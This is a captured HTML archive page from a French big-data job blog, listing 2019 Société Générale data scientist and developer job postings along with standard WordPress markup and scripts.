

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://big-data-fr.com/blog/category/societe-generale/
body_size: 14576
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Société Générale Archives - Big Data</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://big-data-fr.com/xmlrpc.php">
<link rel="SHORTCUT ICON" href="http://big-data-fr.com/wp-content/uploads/2018/01/carre-fb-twitter-3000.png"/>

<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content filed under the Société Générale category." />
<meta name="keywords" content="société générale" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Big Data" />
<meta property="og:title" content="Société Générale" />
<meta property="og:url" content="https://big-data-fr.com/blog/category/societe-generale/" />
<meta property="og:description" content="Content filed under the Société Générale category." />
<meta property="og:locale" content="fr_FR" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<link rel="canonical" href="https://big-data-fr.com/blog/2019/07/08/graduates-junior-senior-carriere-big-data-societe-generale-data-scientist-data-lab-igad-paris-la-defense/" />
    <script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: 'fr'}</script>
    <link href='https://big-data-fr.com/wp-content/plugins/wp-my-social-networks/classes/../css/mysocials.css' rel='stylesheet' type='text/css' /><style type='text/css'>#wp-socials-general-btn { float: left;min-height:22px; }
#wp-socials-fb-like { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-fb-share { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-twitter { float:left;margin-right:5px;margin-top: 2px;max-width: 95px;min-height: 30px; }
#wp-socials-linkedin { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-plusone { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-addthis { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }</style>
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Big Data" />
    <meta property="og:url" content="https://big-data-fr.com/blog/2019/07/08/graduates-junior-senior-carriere-big-data-societe-generale-data-scientist-data-lab-igad-paris-la-defense/"/>
    <meta property="og:description" content="
Bac+4/5 École d’ingénieur, Master spécialisé, ou expérience significative sur le domaine data.Tous niveaux d’expérienceFortes compétences data minin" />
    <meta property="og:site_name" content="Big Data" />
    <meta property="og:image" content="" />
	<!-- This site is optimized with the Yoast SEO plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://big-data-fr.com/blog/category/societe-generale/" />
	<link rel="next" href="http://big-data-fr.com/blog/category/societe-generale/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Société Générale Archives - Big Data" />
	<meta property="og:url" content="http://big-data-fr.com/blog/category/societe-generale/" />
	<meta property="og:site_name" content="Big Data" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://big-data-fr.com/#website","url":"http://big-data-fr.com/","name":"Big Data","description":"Actualit\u00e9 et perspectives du Big Data","potentialAction":[{"@type":"SearchAction","target":"http://big-data-fr.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"http://big-data-fr.com/blog/category/societe-generale/#webpage","url":"http://big-data-fr.com/blog/category/societe-generale/","name":"Soci\u00e9t\u00e9 G\u00e9n\u00e9rale Archives - Big Data","isPartOf":{"@id":"http://big-data-fr.com/#website"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://big-data-fr.com/blog/category/societe-generale/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux" href="https://big-data-fr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux des commentaires" href="https://big-data-fr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux de la catégorie Société Générale" href="https://big-data-fr.com/blog/category/societe-generale/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/big-data-fr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://big-data-fr.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://big-data-fr.com/wp-includes/css/dashicons.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='encrypt-email-css'  href='https://big-data-fr.com/wp-content/plugins/encrypt-email/encrypt-email.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='https://big-data-fr.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-slider-style-css'  href='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/css/jquery.bxslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-style-css'  href='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/style.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://big-data-fr.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.12' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/big-data-fr.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/big-data-fr.com\/","pluginsUrl":"https:\/\/big-data-fr.com\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/jquery.bxslider.min.js?ver=5.6' id='coller-slider-js'></script>
<link rel="https://api.w.org/" href="https://big-data-fr.com/wp-json/" /><link rel="alternate" type="application/json" href="https://big-data-fr.com/wp-json/wp/v2/categories/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://big-data-fr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://big-data-fr.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<style></style><style>
	.ptp-not-most-popular {margin-top:-28px;}
</style>
</head>

<body class="archive category category-societe-generale category-122">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title logo-container"><a href="https://big-data-fr.com/" title="Big Data" rel="home">
      <img class='main_logo' src='http://big-data-fr.com/wp-content/uploads/2018/01/logo-big-data-fr-transparent-600px.png' title='Big Data' ></a></h1>		<!--
Votre invitation au salon M2M/IoT<br>
les 23 & 24 mars 2016<br>
Paris-Expo Porte de Versailles<br>
Hall 4.3, Stand C17<br>
Appelez-nous au <a href="tel:+33186861515">01-86-86-15-15</a><br>
ou &eacute;crivez &agrave; <a href="mailto:marketing@cym-iot.com">marketing@cym-iot.com</a><br>
-->
<b>Vous cherchez des Data Scientists ? C'est <a href="http://big-data-fr.com/recrutement-datascientist/promo/bd">ici</a><br>
Tel : <a href="tel:+33142771972">01-42-77-19-72</a><br>
<a href="mailto:contact@big-data-fr.com">contact@big-data-fr.com</a></b>

		</div>
		        <div style="float:left; margin-top:35px;">
			<div style="z-index:10;position:absolute; border:solid 1px black; width:468px;height:60px;">
<a href="/r.php/103" style="display:block; width:468px;height:60px; text-decoration:none;" target="_blank"><img src="https://bfa-emploi.com/bannieres/LPMA-2014-b.gif" width="468" height="60"></a>
  <br>
			<br><br>
			<iframe src="/newsletter_ajout_long.php" style=" height:100px; text-align:center; width:600px;"></iframe>
        </div>
                <div id="social_icons">
			            			 <a href="http://twitter.com/bigdatafr_" title="Twitter" ><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/twitter.png"></a>
                                                 </div>	
        
	</header><!-- #masthead -->
    
       <nav id="site-navigation" class="main-navigation" role="navigation">
         <div id="nav-container">
			<h1 class="menu-toggle">Menu</h1>
			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://big-data-fr.com/">Accueil</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://big-data-fr.com/blog/category/actualite/">Actus</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &#038; Stages</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://big-data-fr.com/blog/category/documentation/">Docs</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://big-data-fr.com/contactez-nous/">Contactez-nous !</a></li>
<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://big-data-fr.com/tarifs/">Tarifs</a></li>
<li id="menu-item-6792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6792"><a href="http://big-data-fr.com/club">Club BigDataFr : déposez votre CV !</a></li>
</ul></div>          </div>  
		</nav><!-- #site-navigation -->
        

	<div id="content" class="site-content">
    
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Société Générale				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-11524" class="post-11524 post type-post status-publish format-standard hentry category-actualite category-devenir-datascientist category-emploi category-emploi-stage category-innovation category-societe-generale">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2019/07/08/graduates-junior-senior-carriere-big-data-societe-generale-data-scientist-data-lab-igad-paris-la-defense/" rel="bookmark">[Big Data @SocieteGenerale] Data Scientist pour le Data Lab IGAD-(H/F) &#8211; Réf 18000LMZ  &#8211; Paris &#8211; La Défense. Boostez votre carrière ! #machinelearning</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2019/07/08/graduates-junior-senior-carriere-big-data-societe-generale-data-scientist-data-lab-igad-paris-la-defense/" title="18 h 39 min" rel="bookmark"><time class="entry-date published" datetime="2019-07-08T18:39:29+01:00">8 juillet 2019</time><time class="updated" datetime="2019-07-08T18:39:31+01:00">8 juillet 2019</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2019/07/08/graduates-junior-senior-carriere-big-data-societe-generale-data-scientist-data-lab-igad-paris-la-defense/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>Bac+4/5 École d’ingénieur, Master spécialisé, ou expérience significative sur le domaine data.Tous niveaux d’expérienceFortes compétences data mining et du machine learningMaîtriser SQL, SAS, Python, R, JSVotre profil correspond ? Postulez dès à présent en cliquant ici ! Référence : 18000LMZDate de début : ImmédiatMétier : DataLocalisation : La DéfenseType de contrat : C.D.I Mission Nous [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-11499" class="post-11499 post type-post status-publish format-standard hentry category-actualite category-devenir-datascientist category-emploi category-emploi-stage category-innovation category-societe-generale">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2019/06/07/graduates-junior-carriere-big-data-societe-generale-analyste-quantitatif-data-scientist-paris-la-defense/" rel="bookmark">[Graduates/Junior Big Data @SocieteGenerale] POURVU ! Analyste Quantitatif &#8211; Data Scientist &#8211; Réf 1800013S  &#8211; Paris &#8211; La Défense. Boostez votre carrière ! #machinelearning</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2019/06/07/graduates-junior-carriere-big-data-societe-generale-analyste-quantitatif-data-scientist-paris-la-defense/" title="11 h 28 min" rel="bookmark"><time class="entry-date published" datetime="2019-06-07T11:28:54+01:00">7 juin 2019</time><time class="updated" datetime="2019-06-20T16:28:21+01:00">20 juin 2019</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2019/06/07/graduates-junior-carriere-big-data-societe-generale-analyste-quantitatif-data-scientist-paris-la-defense/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>  Référence : 1800013SDate de début : ImmédiatMétier : DataEntité : Fonctions centrales groupesLocalisation : Hauts-de-SeineType de contrat : C.D.I POURVU Environnement Vous rejoignez la Direction des Risques qui a pour principale missions de contribuer au développement des activités et de la rentabilité du Groupe Société Générale par la mise en place d&rsquo;un dispositif de [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-11322" class="post-11322 post type-post status-publish format-standard hentry category-actualite category-developpement-agile category-devenir-datascientist category-emploi category-emploi-stage category-full-stack category-innovation category-societe-generale">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2019/03/29/carriere-big-data-societe-generale-tech-lead-java-jee-fontenay-sous-bois-paris-big-data/" rel="bookmark">[New &#8211; Carriere #Big Data @SocieteGenerale] Tech Lead Java/JEE &#8211; Réf 1900085U &#8211; Région Parisienne. Postulez dès maintenant !</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2019/03/29/carriere-big-data-societe-generale-tech-lead-java-jee-fontenay-sous-bois-paris-big-data/" title="19 h 24 min" rel="bookmark"><time class="entry-date published" datetime="2019-03-29T19:24:08+01:00">29 mars 2019</time><time class="updated" datetime="2019-05-31T15:57:53+01:00">31 mai 2019</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2019/03/29/carriere-big-data-societe-generale-tech-lead-java-jee-fontenay-sous-bois-paris-big-data/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>RÉFÉRENCE: 1900085UDATE DE DÉBUT : ImmédiatMÉTIER : Systèmes d&rsquo;InformationLOCALISATION : Fontenay-Sous-Bois (Région Parisienne)TYPE DE CONTRAT : C.D.I Vous êtes : Ingénieur/Bac+5, développement Agile &#8211; 5 ans d&rsquo;expérience. Html 5, JavaScript , Backbone, JQuery, Karma / JasmineJava 8, JUnit, Weblogic, JBossGit, Maven… Vous relevez les nouveaux défis avec des solutions nouvelles. Votre profil correspond ? Envoyez [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-11319" class="post-11319 post type-post status-publish format-standard hentry category-actualite category-developpement-agile category-devenir-datascientist category-emploi category-emploi-stage category-full-stack category-innovation category-societe-generale">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2019/03/29/carriere-big-data-societe-generale-developpeur-full-stack-agile-fontenay-sous-bois-paris-big-data/" rel="bookmark">[New &#8211; Carriere #Big Data @SocieteGenerale] Développeur Full Stack &#8211; Réf 1900087Y &#8211; Région Parisienne. Postulez dès maintenant !</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2019/03/29/carriere-big-data-societe-generale-developpeur-full-stack-agile-fontenay-sous-bois-paris-big-data/" title="18 h 58 min" rel="bookmark"><time class="entry-date published" datetime="2019-03-29T18:58:17+01:00">29 mars 2019</time><time class="updated" datetime="2019-05-22T17:16:31+01:00">22 mai 2019</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2019/03/29/carriere-big-data-societe-generale-developpeur-full-stack-agile-fontenay-sous-bois-paris-big-data/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>&nbsp; &nbsp;RÉFÉRENCE: 1900087YDATE DE DÉBUT : ImmédiatMÉTIER : Systèmes d&rsquo;InformationLOCALISATION : Fontenay-Sous-Bois (Région Parisienne)TYPE DE CONTRAT : C.D.I Vous êtes : Ingénieur/Bac+5, développement Agile &#8211; coder est pour vous une passion Votre profil correspond ? Envoyez vos CV et lettre de motivation directement : cliquez maintenant Environnement Vous êtes passionné(e), talentueux(se) et créatif(ve) ? Vous [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-10606" class="post-10606 post type-post status-publish format-standard hentry category-actualite category-agile-business-analyst category-data-engineer category-developpement-agile category-devenir-datascientist category-emploi category-emploi-stage category-innovation category-societe-generale">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2019/01/25/carriere-big-data-societe-generale-data-engineer-architecte-big-data-decouvrez-les-nouvelles-opportunites-de-la-societe-generale-a-paris-2/" rel="bookmark">[Update !] Carrière BigData @ Société Générale : Data Scientist, Engineer, Architecte Big Data… découvrez les nouvelles opportunités de la Société Générale</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2019/01/25/carriere-big-data-societe-generale-data-engineer-architecte-big-data-decouvrez-les-nouvelles-opportunites-de-la-societe-generale-a-paris-2/" title="16 h 49 min" rel="bookmark"><time class="entry-date published" datetime="2019-01-25T16:49:59+01:00">25 janvier 2019</time><time class="updated" datetime="2019-03-05T13:14:40+01:00">5 mars 2019</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2019/01/25/carriere-big-data-societe-generale-data-engineer-architecte-big-data-decouvrez-les-nouvelles-opportunites-de-la-societe-generale-a-paris-2/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>[Update !] Carrière BigData @ Société Générale : Data Scientist, Data Engineer, Architecte Big Data… découvrez les nouvelles opportunités de la Société Générale à Paris Avec 31 millions de clients dans 66 pays, la Société Générale est l’une des plus importantes entreprises de services financiers en Europe. Les données étant reconnues comme un actif stratégique [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-10599" class="post-10599 post type-post status-publish format-standard hentry category-actualite category-developpement-agile category-devenir-datascientist category-emploi category-emploi-stage category-full-stack category-innovation category-societe-generale">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2019/01/25/carriere-big-data-societe-generale-datascientist-hadoop-python-intelligence-artificielle-banque-finance-machine-learning-data-science-paris-la-defense/" rel="bookmark">[POSTE POURVU! Carriere #Big Data #IA@SocieteGenerale] Datascientist FinancialCrime- Réf 190001RE  &#8211; Paris La Défense.</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2019/01/25/carriere-big-data-societe-generale-datascientist-hadoop-python-intelligence-artificielle-banque-finance-machine-learning-data-science-paris-la-defense/" title="16 h 19 min" rel="bookmark"><time class="entry-date published" datetime="2019-01-25T16:19:49+01:00">25 janvier 2019</time><time class="updated" datetime="2019-02-20T12:42:21+01:00">20 février 2019</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2019/01/25/carriere-big-data-societe-generale-datascientist-hadoop-python-intelligence-artificielle-banque-finance-machine-learning-data-science-paris-la-defense/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>La Société Générale recrute : Datascientist H/F &#8211; CDI &#8211; Paris-La Défense Ingénieur/bac+5 (Data Science, etc.)Expertise en statistiques &amp; mathématique appliquées. Connaissance machine Learning, analyse prédictive à partir de différentes bases de donnéesPython, R, C++, SQL, noSQL, MapReduce, Hadoop. POSTE POURVU ! POSTE: DATASCIENTIST H/FRÉFÉRENCE: 190001REDATE DE DÉBUT : 04-02-2019Métier: Juridique / Fiscalité / ConformitéLOCALISATION [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-10598" class="post-10598 post type-post status-publish format-standard hentry category-actualite category-developpement-agile category-devenir-datascientist category-emploi category-emploi-stage category-full-stack category-innovation category-societe-generale">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2019/01/25/carriere-big-data-societe-generale-datascientist-sas-vba-quant-banque-finance-machine-learning-data-science-cdi-paris-la-defense/" rel="bookmark">[Nouveau ! POSTE POURVU ! Carriere #Big Data @SocieteGenerale] Datascientist &#8211; Réf 180011EK  &#8211; Paris La Défense. Boostez votre carrière !</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2019/01/25/carriere-big-data-societe-generale-datascientist-sas-vba-quant-banque-finance-machine-learning-data-science-cdi-paris-la-defense/" title="15 h 38 min" rel="bookmark"><time class="entry-date published" datetime="2019-01-25T15:38:53+01:00">25 janvier 2019</time><time class="updated" datetime="2019-03-05T13:33:36+01:00">5 mars 2019</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2019/01/25/carriere-big-data-societe-generale-datascientist-sas-vba-quant-banque-finance-machine-learning-data-science-cdi-paris-la-defense/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>La Société Générale recrute : Datascientist H/F &#8211; CDI &#8211; Paris-La Défense Vous êtes : Ingénieur/Bac+5 (Ensae,Ensai, Polytechnique, Centrale, Ponts, Mines etc.) + spécialisation stat/économétrie/datascience.Exp : 5 ans min. Maîtriser R, SAS, VBA, C++ &amp; modélisation.Vous maîtrisez (R, SAS, VBA, C++) + techniques de modélisation : modèles économétriques, modèles statistiques, modèles probabilistes, machine learning, techniques de data [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-10224" class="post-10224 post type-post status-publish format-standard hentry category-actualite category-agile-business-analyst category-data-engineer category-developpement-agile category-devenir-datascientist category-emploi category-emploi-stage category-innovation category-societe-generale">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2019/01/24/carriere-big-data-societe-generale-data-engineer-architecte-big-data-decouvrez-les-nouvelles-opportunites-de-la-societe-generale-a-paris/" rel="bookmark">[Update !] Carrière BigData @ Société Générale : Data Engineer, Architecte Big Data… découvrez les nouvelles opportunités de la Société Générale</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2019/01/24/carriere-big-data-societe-generale-data-engineer-architecte-big-data-decouvrez-les-nouvelles-opportunites-de-la-societe-generale-a-paris/" title="2 h 44 min" rel="bookmark"><time class="entry-date published" datetime="2019-01-24T02:44:53+01:00">24 janvier 2019</time><time class="updated" datetime="2019-03-05T13:40:21+01:00">5 mars 2019</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2019/01/24/carriere-big-data-societe-generale-data-engineer-architecte-big-data-decouvrez-les-nouvelles-opportunites-de-la-societe-generale-a-paris/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
